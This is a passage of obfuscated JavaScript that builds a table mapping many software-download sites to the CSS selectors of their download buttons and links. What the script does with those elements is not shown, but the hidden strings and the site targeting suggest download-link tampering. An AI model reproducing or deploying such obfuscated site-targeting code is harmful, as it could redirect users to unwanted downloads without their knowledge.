0x55a024(0x182)+a0_0x55a024(0x477)+'an.'+'com']=['.do'+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x491)+a0_0x55a024(0x182)+'unt'+a0_0x55a024(0x4e8)+'com']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x288)+a0_0x55a024(0x182)+a0_0x55a024(0x477)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2e2)]=['.do'+a0_0x55a024(0x3f1)+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x30e)+a0_0x55a024(0x182)+a0_0x55a024(0x477)+'an.'+'com']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x173)+a0_0x55a024(0x182)+a0_0x55a024(0x477)+a0_0x55a024(0x4e8)+'com']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x49d)+a0_0x55a024(0x182)+a0_0x55a024(0x477)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['jy.'+a0_0x55a024(0x182)+a0_0x55a024(0x477)+'an.'+'com']=[a0_0x55a024(0x1c9)+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x36c)+a0_0x55a024(0x182)+a0_0x55a024(0x477)+a0_0x55a024(0x4e8)+'com']=['.do'+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x3a9)+a0_0x55a024(0x4b1)+a0_0x55a024(0x182)+a0_0x55a024(0x477)+'an.'+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+'wnB'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x218)+a0_0x55a024(0x1f9)+a0_0x55a024(0x25e)+'ai.'+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x325)+'Det'+a0_0x55a024(0x2a3)+a0_0x55a024(0x4a5)+a0_0x55a024(0xfd)+'t\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.ga'+a0_0x55a024(0x46d)+'717'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x2c9)+a0_0x55a024(0x1b4)+a0_0x55a024(0x202)+a0_0x55a024(0x384)+'n\x20a'],a0_0x1fe5b6['m.g'+a0_0x55a024(0x1c3)+'171'+a0_0x55a024(0x1ab)+'om']=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x125)+a0_0x55a024(0x2eb)+'.sh'+'.cn']=[a0_0x55a024(0x27e)+a0_0x55a024(0x19a)+a0_0x55a024(0x4f0)+'li\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x283)+a0_0x55a024(0x13f)+a0_0x55a024(0x1fa)+'a.c'+'n']=[a0_0x55a024(0x2d4)+a0_0x55a024(0x208)+'dow'+'nlo'+'ad\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.18'+a0_0x55a024(0x31f)+'hua'+a0_0x55a024(0x18a)]=[a0_0x55a024(0x2d4)+'me-'+a0_0x55a024(0x4d9)+a0_0x55a024(0x35c)+'ad\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x3e5)+a0_0x55a024(0x2c0)+a0_0x55a024(0x228)+a0_0x55a024(0x285)+a0_0x55a024(0x176)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+'box'+a0_0x55a024(0xdd)+'btn'+'2',a0_0x55a024(0x313)+a0_0x55a024(0x17f)+a0_0x55a024(0x25c)],a0_0x1fe5b6[a0_0x55a024(0x160)+'.61'+a0_0x55a024(0x473)+'sh.'+'cn']=[a0_0x55a024(0x1c9)+'wn_'+a0_0x55a024(0x1cb)+a0_0x55a024(0x342)+a0_0x55a024(0x362)],a0_0x1fe5b6[a0_0x55a024(0x19e)+'1fl'+a0_0x55a024(0x265)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+'-de'+'tai'+a0_0x55a024(0x48a)+a0_0x55a024(0x317)+a0_0x55a024(0x43f)+'a'],a0_0x1fe5b6[a0_0x55a024(0x2a4)+a0_0x55a024(0x105)+a0_0x55a024(0xf0)+a0_0x55a024(0x438)+a0_0x55a024(0x2e2)]=['.do'+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x45b)+a0_0x55a024(0x4a2)+a0_0x55a024(0x1cc)+a0_0x55a024(0x4c1)+a0_0x55a024(0x136)+'m']=['.do'+a0_0x55a024(0x12e)+a0_0x55a024(0x1aa)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x26c)+a0_0x55a024(0x34a)+a0_0x55a024(0x43c)+'.co'+'m']=['.bt'+'n_l'+a0_0x55a024(0x404)+a0_0x55a024(0x24f)],a0_0x1fe5b6['m.4'+a0_0x55a024(0x18d)+a0_0x55a024(0x171)+'y.c'+'om']=[a0_0x55a024(0x258)+a0_0x55a024(0x4d9)+a0_0x55a024(0x297)+'n\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.sh'+a0_0x55a024(0x2e5)+a0_0x55a024(0x4bf)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x231)+'\x20a'],a0_0x1fe5b6['m.s'+a0_0x55a024(0x4f1)+a0_0x55a024(0x3a7)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x231)+'\x20a'],a0_0x1fe5b6['www'+a0_0x55a024(0x463)+a0_0x55a024(0x2fc)+a0_0x55a024(0x1b9)+a0_0x55a024(0x45d)+'om']=[a0_0x55a024(0x313)+a0_0x55a024(0x167)+'n\x20a'],a0_0x1fe5b6[a0_0x55a024(0x266)+'psh'+a0_0x55a024(0x3d6)+'ou.'+a0_0x55a024(0x2e2)]=['.li'+a0_0x55a024(0x352)+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4d3)+'iaz'+a0_0x55a024(0x1b8)+'cn']=[a0_0x55a024(0x222)+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0xde)+a0_0x55a024(0x17c)+'zai'+a0_0x55a024(0x18a)]=['.do'+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x2de)+a0_0x55a024(0x482)+'l-h'+a0_0x55a024(0x317)+a0_0x55a024(0x43f)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x35e)+a0_0x55a024(0x356)+'ol.'+'net']=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0xde)+a0_0x55a024(0x211)+a0_0x55a024(0x345)+'.ne'+'t']=[a0_0x55a024(0x29e)+a0_0x55a024(0x476)+'ebo'+a0_0x55a024(0xe5)+a0_0x55a024(0x468)+a0_0x55a024(0x28c)+a0_0x55a024(0x393)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+'tn)'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0xf1)+'aix'+a0_0x55a024(0x323)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x4c2)+a0_0x55a024(0x231)+a0_0x55a024(0x21c)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x129)+'zai'+a0_0x55a024(0x17c)+a0_0x55a024(0x20b)+'n']=[a0_0x55a024(0x1c9)+'wn_'+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.sh'+a0_0x55a024(0x338)+'i56'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+a0_0x55a024(0x332)+'a'],a0_0x1fe5b6[a0_0x55a024(0x35f)+a0_0x55a024(0x4ae)+a0_0x55a024(0x48b)+a0_0x55a024(0xe1)+'ji5'+'6.c'+'om']=['.to'+a0_0x55a024(0x31b)+a0_0x55a024(0x4b4)+'a\x20',a0_0x55a024(0x1c9)+'wnb'+a0_0x55a024(0x2bf)+a0_0x55a024(0x1fc)+'g',a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+'tn\x20'+a0_0x55a024(0x332)+a0_0x55a024(0x100)+'mg'],a0_0x1fe5b6[a0_0x55a024(0x1ec)+'coo'+a0_0x55a024(0x1f5)+'net'+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+a0_0x55a024(0x332)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1bc)+a0_0x55a024(0x2bd)+a0_0x55a024(0x490)+a0_0x55a024(0x1eb)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x3d7)+a0_0x55a024(0x205)+'ns\x20'+a0_0x55a024(0x222)+'btn'+a0_0x55a024(0x1cd)],a0_0x1fe5b6[a0_0x55a024(0x363)+'aoy'+a0_0x55a024(0x10b)+a0_0x55a024(0x1c1)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+'wn-'+a0_0x55a024(0x1cb)+'\x20.i'+a0_0x55a024(0x389)+'-1'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3b6)+a0_0x55a024(0x381)+a0_0x55a024(0x3b6)+'t']=[a0_0x55a024(0x27e)+a0_0x55a024(0x2fa)+a0_0x55a024(0x2ce)+a0_0x55a024(0x381)+'_do'+'wn',a0_0x55a024(0x39b)+'her'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x443)+'ewy'+a0_0x55a024(0x22f)+'et']=[a0_0x55a024(0x181)+a0_0x55a024(0x216)+'ns\x20'+'a',a0_0x55a024(0x252)+'dre'+a0_0x55a024(0x408)+a0_0x55a024(0x30c)+a0_0x55a024(0x40b)],a0_0x1fe5b6[a0_0x55a024(0x13d)+a0_0x55a024(0x275)+'u.c'+'om']=['.ad'+a0_0x55a024(0x40f)+a0_0x55a024(0x4c5)+'.do'+'wn_'+'btn'+a0_0x55a024(0x468)+a0_0x55a024(0x28c)+a0_0x55a024(0x393)+a0_0x55a024(0x4d9)+'n_b'+a0_0x55a024(0x1ed)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3b3)+a0_0x55a024(0x3a4)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x458)+a0_0x55a024(0xec)+a0_0x55a024(0x169)+a0_0x55a024(0x23e)+a0_0x55a024(0x323)+a0_0x55a024(0x1c6)+'n.c'+'om']=['.bt'+'nLi'+a0_0x55a024(0x4f0)+a0_0x55a024(0x332)+'a'],a0_0x1fe5b6[a0_0x55a024(0x28d)+a0_0x55a024(0x18a)+a0_0x55a024(0x17c)+a0_0x55a024(0x3b0)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x27e)+a0_0x55a024(0x19a)+a0_0x55a024(0x4f0)+a0_0x55a024(0x332)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x406)+'dq.'+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x2c9)+'me0'+a0_0x55a024(0x123)+a0_0x55a024(0x487)+a0_0x55a024(0x452)],a0_0x1fe5b6[a0_0x55a024(0x224)+a0_0x55a024(0x322)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x155)+a0_0x55a024(0x104)+a0_0x55a024(0x3dc)+'_la'+a0_0x55a024(0x2b5)+a0_0x55a024(0xef)+a0_0x55a024(0x487)+'i\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.an'+a0_0x55a024(0x3c4)+a0_0x55a024(0xeb)+'cn']=[a0_0x55a024(0x222)+'bnt'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x370)+a0_0x55a024(0x416)+a0_0x55a024(0x2cd)+a0_0x55a024(0x18a)]=['.bt'+a0_0x55a024(0x47b)+'d\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x37a)+a0_0x55a024(0x35d)+a0_0x55a024(0x1de)+'com']=['.bt'+a0_0x55a024(0x2a9),'#az'+a0_0x55a024(0x1cb),a0_0x55a024(0x23c)+a0_0x55a024(0x40f)+'ss\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x3c6)+'nne'+a0_0x55a024(0x4db)+'om']=['.do'+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a','.do'+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'but'+a0_0x55a024(0x14e)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3c1)+a0_0x55a024(0x46a)+a0_0x55a024(0x122)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a','.do'+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+a0_0x55a024(0x3e6)+a0_0x55a024(0x14e)],a0_0x1fe5b6[a0_0x55a024(0x307)+a0_0x55a024(0x2d5)+a0_0x55a024(0x2af)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+'tn\x20'+'a',a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+'tn\x20'+a0_0x55a024(0x3e6)+a0_0x55a024(0x14e)],a0_0x1fe5b6['m.p'+a0_0x55a024(0x2b3)+a0_0x55a024(0x415)+a0_0x55a024(0x3b6)+'t']=['#do'+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+'add'+a0_0x55a024(0x359)+'s',a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x24f)],a0_0x1fe5b6['www'+a0_0x55a024(0x29c)+a0_0x55a024(0x350)+a0_0x55a024(0x187)+a0_0x55a024(0x2af)]=['.bt'+a0_0x55a024(0x1be)+a0_0x55a024(0x234)+a0_0x55a024(0x27e)+'n\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.zr'+a0_0x55a024(0x2f7)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x293)+'btn'+a0_0x55a024(0x215)+a0_0x55a024(0xe5)],a0_0x1fe5b6[a0_0x55a024(0x220)+a0_0x55a024(0x178)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x293)+a0_0x55a024(0x1cb)+a0_0x55a024(0x215)+a0_0x55a024(0xe5)],a0_0x1fe5b6[a0_0x55a024(0x3c0)+a0_0x55a024(0x40e)+a0_0x55a024(0x284)+'om']=['.d_'+'gam'+a0_0x55a024(0x24f),a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+a0_0x55a024(0x496)+'res'+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1e5)+a0_0x55a024(0x417)+a0_0x55a024(0x136)+'m']=['.bt'+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x37e)+'jz.'+'com']=['#do'+'wn-'+a0_0x55a024(0x35f)+a0_0x55a024(0x4ae)+a0_0x55a024(0x1db)],a0_0x1fe5b6[a0_0x55a024(0x19e)+a0_0x55a024(0x154)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x120)+a0_0x55a024(0x276)+a0_0x55a024(0x35f)+a0_0x55a024(0x4ae)+a0_0x55a024(0x1db)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x475)+a0_0x55a024(0x318)+a0_0x55a024(0x4bc)+'om']=['.do'+'wnb'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x224)+'ire'+a0_0x55a024(0x32f)+'com']=['.do'+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['www'+a0_0x55a024(0x295)+a0_0x55a024(0x49f)+'cn']=['.do'+'wn_'+a0_0x55a024(0x1cb)+'_to'+'p\x20a'],a0_0x1fe5b6['m.z'+'jez'+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x2de)+a0_0x55a024(0x482)+a0_0x55a024(0x48a)+a0_0x55a024(0x317)+'er\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3b3)+'oks'+'oft'+'.co'+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x13d)+a0_0x55a024(0x44d)+a0_0x55a024(0x3e5)+a0_0x55a024(0x4db)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x2ec)+'eb.'+'cn']=['.do'+a0_0x55a024(0x3f1)+'ox\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x129)+a0_0x55a024(0x400)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x234)+'a'],a0_0x1fe5b6['www'+a0_0x55a024(0x3ff)+'uxi'+'hw.'+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1a4)+a0_0x55a024(0x23a)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x3be)+a0_0x55a024(0x410)+a0_0x55a024(0x34e)+a0_0x55a024(0x136)+'m']=['#do'+a0_0x55a024(0x276)+a0_0x55a024(0x35f)+'roi'+a0_0x55a024(0x1db)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x189)+a0_0x55a024(0x157)+a0_0x55a024(0x32a)+a0_0x55a024(0x3b6)+'t']=[a0_0x55a024(0x1c9)+'wnb'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x363)+a0_0x55a024(0x47e)+a0_0x55a024(0x3e5)+a0_0x55a024(0x316)+'et']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x357)+a0_0x55a024(0x337)+a0_0x55a024(0x18a)]=[a0_0x55a024(0x1c9)+'wnb'+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x251)+a0_0x55a024(0x3b4)+a0_0x55a024(0x10a)+'n']=[a0_0x55a024(0x1c9)+'wnb'+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x2ac)+a0_0x55a024(0x15b)+a0_0x55a024(0x301)+'n']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x2cb)+'osy'+a0_0x55a024(0x366)+'cn']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x1d9)+'oad'+a0_0x55a024(0x447)+a0_0x55a024(0x44a)+'i',a0_0x55a024(0x1c9)+a0_0x55a024(0x3f1)+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.wz'+a0_0x55a024(0x4d6)+'.ne'+'t']=[a0_0x55a024(0x27e)+'ns\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x23d)+a0_0x55a024(0x271)+a0_0x55a024(0x4d6)+a0_0x55a024(0x3b6)+'t']=[a0_0x55a024(0x27e)+a0_0x55a024(0x2fa)+'a',a0_0x55a024(0x120)+a0_0x55a024(0x36a)+'ink'+'add'+'res'+'s'],a0_0x1fe5b6[a0_0x55a024(0x3c0)+a0_0x55a024(0x426)+'y.n'+'et']=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+'add'+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x11a)+a0_0x55a024(0x190)+a0_0x55a024(0x2e2)]=['.do'+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x216)+'n-w'+a0_0x55a024(0x347)+'\x20a',a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x20e)+a0_0x55a024(0x4d4)+a0_0x55a024(0x43f)+'a'],a0_0x1fe5b6[a0_0x55a024(0x19e)+a0_0x55a024(0x16a)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x36a)+a0_0x55a024(0x226)+a0_0x55a024(0x20e)+a0_0x55a024(0x4d4)+a0_0x55a024(0x43f)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4af)+a0_0x55a024(0xf3)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+'wnb'+a0_0x55a024(0x142)+'.bt'+'n\x20a'],a0_0x1fe5b6[a0_0x55a024(0x49e)+a0_0x55a024(0x20c)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x2d4)+a0_0x55a024(0x1b4)+a0_0x55a024(0x4d9)+a0_0x55a024(0x1be)+a0_0x55a024(0x142)+'a',a0_0x55a024(0x1c9)+'wn_'+a0_0x55a024(0x1cb)],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x135)+a0_0x55a024(0x435)+a0_0x55a024(0x197)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x120)+'wnl'+a0_0x55a024(0x226)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x20a)+a0_0x55a024(0x139)+a0_0x55a024(0x14c)+a0_0x55a024(0x4e8)+a0_0x55a024(0x2e2)]=['.do'+'wn_'+a0_0x55a024(0x150)+'\x20a','#ad'+a0_0x55a024(0x40f)+'ss'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x4a0)+'xzb'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x4c2)+'tns'+a0_0x55a024(0x21c)+'\x20'],a0_0x1fe5b6[a0_0x55a024(0x49e)+'qxz'+'b.c'+'om']=[a0_0x55a024(0x1c9)+'wn_'+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6['m.x'+'iaz'+a0_0x55a024(0x2e7)+a0_0x55a024(0x364)+'net']=[a0_0x55a024(0x27e)+a0_0x55a024(0x2a9),'#do'+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+'add'+a0_0x55a024(0x359)+'s',a0_0x55a024(0x474)+a0_0x55a024(0x476)+a0_0x55a024(0x24f)+'\x20'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x3ff)+'xiw'+a0_0x55a024(0x462)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x163)+'a'],a0_0x1fe5b6['m.y'+a0_0x55a024(0x1b0)+a0_0x55a024(0x4b7)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c5)+a0_0x55a024(0x31b)+'wn\x20'+'a'],a0_0x1fe5b6['www'+a0_0x55a024(0x42c)+'0sy'+a0_0x55a024(0x3b6)+'t']=[a0_0x55a024(0x4b5)+a0_0x55a024(0x3f7)+'a'],a0_0x1fe5b6[a0_0x55a024(0x36d)+a0_0x55a024(0x44f)+a0_0x55a024(0x3fe)+'et']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x1f4)+'\x20a',a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+'add'+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x210)+a0_0x55a024(0x152)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['m.s'+a0_0x55a024(0x39c)+'0.c'+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['www'+a0_0x55a024(0x26f)+a0_0x55a024(0x1c8)+'n']=['.do'+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6['m.4'+a0_0x55a024(0xf3)+'cn']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+'tn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x2a7)+'084'+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x27e)+a0_0x55a024(0x19a)+a0_0x55a024(0x4f0)+a0_0x55a024(0x332)+'a'],a0_0x1fe5b6[a0_0x55a024(0x193)+a0_0x55a024(0x2a7)+a0_0x55a024(0x488)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x27e)+a0_0x55a024(0x19a)+a0_0x55a024(0x4f0)+a0_0x55a024(0x332)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1e6)+'u.c'+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x1cb)+'\x20a'],a0_0x1fe5b6['m.9'+a0_0x55a024(0x1a7)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)+a0_0x55a024(0x1aa)+a0_0x55a024(0x496)+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6['www'+a0_0x55a024(0x11f)+a0_0x55a024(0x2b4)+a0_0x55a024(0x2d9)+'om']=[a0_0x55a024(0x1bd)+a0_0x55a024(0x1e7)+a0_0x55a024(0x1c4)+a0_0x55a024(0x41d)+'loa'+a0_0x55a024(0x1db)],a0_0x1fe5b6[a0_0x55a024(0xde)+a0_0x55a024(0x4c8)+a0_0x55a024(0x1eb)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)+'ink'+a0_0x55a024(0x496)+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x1da)+a0_0x55a024(0x329)+'net']=[a0_0x55a024(0x1b7)+'btn'+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0xf7)+a0_0x55a024(0x27d)+a0_0x55a024(0x3b6)+'t']=[a0_0x55a024(0x1c9)+'wn_'+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6['www'+a0_0x55a024(0x179)+'mie'+a0_0x55a024(0x136)+a0_0x55a024(0x10f)+'n']=[a0_0x55a024(0x27e)+a0_0x55a024(0x2a9)],a0_0x1fe5b6[a0_0x55a024(0x443)+a0_0x55a024(0x3bf)+a0_0x55a024(0x26a)+a0_0x55a024(0x242)+'cn']=[a0_0x55a024(0x1c5)+'pdo'+'wn\x20'+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.7x'+a0_0x55a024(0x4d9)+a0_0x55a024(0x20b)+'om']=[a0_0x55a024(0x40a)+a0_0x55a024(0x213)+'z\x20.'+a0_0x55a024(0x3d4)+a0_0x55a024(0x4d9)+'n'],a0_0x1fe5b6['m.7'+a0_0x55a024(0x3ee)+a0_0x55a024(0x292)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1f8)+a0_0x55a024(0x188)+a0_0x55a024(0x441)+a0_0x55a024(0x133)+a0_0x55a024(0x4d9)+'n1'],a0_0x1fe5b6[a0_0x55a024(0x160)+'.37'+a0_0x55a024(0x37c)+'.co'+'m']=[a0_0x55a024(0x120)+'wnl'+a0_0x55a024(0x226)+a0_0x55a024(0x216)+'n\x20a'],a0_0x1fe5b6[a0_0x55a024(0x36d)+a0_0x55a024(0x225)+a0_0x55a024(0x45d)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x4b8)+a0_0x55a024(0x142)+'a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x378)+a0_0x55a024(0x397)+a0_0x55a024(0x1c3)+a0_0x55a024(0x136)+'m']=[a0_0x55a024(0x474)+'l_d'+a0_0x55a024(0x41d)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x283)+'818'+a0_0x55a024(0x476)+'e.c'+'om']=[a0_0x55a024(0x120)+'wnl'+'ink'+a0_0x55a024(0x496)+a0_0x55a024(0x359)+'s'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x46e)+a0_0x55a024(0x21b)+a0_0x55a024(0x2e1)+a0_0x55a024(0x42e)+'.co'+'m']=[a0_0x55a024(0x4c2)+'tns'+a0_0x55a024(0x21c)],a0_0x1fe5b6['m.y'+a0_0x55a024(0x2f7)+a0_0x55a024(0x31f)+a0_0x55a024(0x39f)+a0_0x55a024(0x2d9)+'om']=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x150)+'\x20a'],a0_0x1fe5b6[a0_0x55a024(0x160)+a0_0x55a024(0x498)+a0_0x55a024(0x494)+a0_0x55a024(0x2e2)]=[a0_0x55a024(0x1c9)+a0_0x55a024(0x17a)+a0_0x55a024(0x163)+'a'],a0_0x1fe5b6[a0_0x55a024(0x326)+a0_0x55a024(0x194)+'.co'+'m']=[a0_0x55a024(0x120)+a0_0x55a024(0x36a)